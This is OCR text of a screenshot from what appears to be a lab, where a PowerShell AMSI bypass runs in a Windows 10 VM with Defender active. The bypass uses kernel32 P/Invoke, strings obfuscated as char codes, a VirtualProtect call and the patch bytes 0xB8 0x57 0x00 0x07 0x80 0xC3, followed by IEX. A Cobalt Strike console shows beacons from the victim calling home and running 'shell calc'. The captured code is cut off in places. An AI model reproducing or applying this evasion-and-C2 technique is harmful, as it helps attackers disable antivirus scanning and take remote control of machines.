 win10 Defender - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win10 Defender
Windows PowerShell
>> public class clmtz {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string na
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr l
ect, out uint lpflOldPro
tect);
>> }
>> "@
PS C:\Users\admin>
PS C:\Users\admin> Add-Type $clmtz
PS C:\Users\admin>
PS C:\Users\admin> $iopkxhe = [clmtz]::LoadLibrary("$(('
1)+[cHAR](114)+[ChAr]([bYTE]0x6d)+[CHAr]([byTE]0x44) -r
x4d)+[CHaR]([bYte]0x6e)+[chAr](125+88-88))")
PS C:\Users\admin> $nyrkaj = [clmtz]::GetProcAddress($io
chaR](105+91-91)+[ChAR](83*81/81)+[cHaR]([bYtE]0x63)+[CH
ar](102)+[CHAr](91+11)+[ChAr](57+44)+[CHAr](82+32))")
PS C:\Users\admin> $p = 0
PS C:\Users\admin> [clmtz]::VirtualProtect($nyrkaj, [uin
True
PS C:\Users\admin> $srpa = "0xB8"
PS C:\Users\admin> $ztcq = "0x57"
PS C:\Users\admin> $vgha = "0x00"
PS C:\Users\admin> $vujk = "0x07"
PS C:\Users\admin> $peii = "0x80"
PS C:\Users\admin> $bgxf = "0xC3"
PS C:\Users\admin> $pjlbb = [Byte[]] ($srpa,$ztcq,$vgha,
PS C:\Users\admin> [System.Runtime.InteropServices.Marsh
PS C:\Users\admin> IEX($content)
True
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows 安全中心
“病毒和威胁防
查看和更新 Microsoft Defend
实时保护
查找并停止恶意软件在你的设
设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据
时工作效果最佳。
开
在这里输入你要搜索的内容
7°C 英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
1 个项目
ay.ps1
kali Linux 2021.4 - VMware Workstation
Workstation
kali Linux 2021.4
1 2 3 4 6:30
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 192.16... abc admin DESKT... Power... 4524 x64 929ms
Event Log X Beacon 192.168.136.131@6320 X Beacon 192.168.136.131@4372 X
Beacon 192.168.136.131@7488 X Beacon 192.168.136.131@4524 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell calc
[*] Tasked beacon to run: calc
[+] host called home, sent: 35 bytes
[DESKTOP-F7QJ2KC] admin/4524 (x64) last: 929ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。